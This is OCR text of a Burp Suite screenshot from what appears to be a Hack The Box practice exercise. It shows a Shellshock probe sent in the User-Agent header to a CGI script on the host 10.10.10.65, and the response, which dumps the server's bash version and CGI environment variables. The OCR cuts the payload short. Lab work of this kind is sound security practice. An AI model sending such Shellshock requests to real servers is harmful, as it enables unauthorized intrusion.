 Applications Places burp-StartBurp Tue 15:38 1
Burp Suite Professional v1.7.33 - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × Shellshock × ...
Go Cancel < > Target: https://10.10.10.65 ?
Request
Raw Headers Hex
GET /cgi-bin/stats HTTP/1.1
Host: 10.10.10.65
User-Agent: ) {
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Tue, 05 Jun 2018 19:37:50 GMT
Content-Type: text/html
Content-Length: 1348
Connection: close
Vary: Accept-Encoding
X-Ariekei-WAF: beehive.ariekei.htb
Accept-Ranges: bytes
<pre>
Tue Jun 5 19:37:50 UTC 2018
19:37:50 up 1 day, 17:09, 0 users, load average: 0.30, 0.24, 0.18
GNU bash, version 4.2.37(1)-release (x86_64-pc-linux-gnu) Copyright (C) 2011 Free Software
Foundation, Inc. License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software; you are free to change and redistribute it. There is NO WARRANTY, to
the extent permitted by law.
Environment Variables:
<pre>
SERVER_SIGNATURE=<address>Apache/2.2.22 (Debian) Server at 10.10.10.65 Port 80</address>
HTTP_USER_AGENT=) {
HTTP_X_FORWARDED_FOR=10.10.14.16
SERVER_PORT=80
HTTP_HOST=10.10.10.65
HTTP_X_REAL_IP=10.10.14.16
DOCUMENT_ROOT=/home/spanishdancer/content
SCRIPT_FILENAME=/usr/lib/cgi-bin/stats
REQUEST_URI=/cgi-bin/stats
SCRIPT_NAME=/cgi-bin/stats
HTTP_CONNECTION=close
REMOTE_PORT=46098
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
PWD=/usr/lib/cgi-bin
SERVER_ADMIN=webmaster@localhost
HTTP_ACCEPT_LANGUAGE=en-US,en;q=0.5
HTTP_ACCEPT=text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
REMOTE_ADDR=172.24.0.1
SHLVL=1
SERVER_NAME=10.10.10.65
SERVER_SOFTWARE=Apache/2.2.22 (Debian)
QUERY_STRING=
SERVER_ADDR=172.24.0.2
? < + > Type a search term 0 matches
Done 1,573 bytes | 191 millis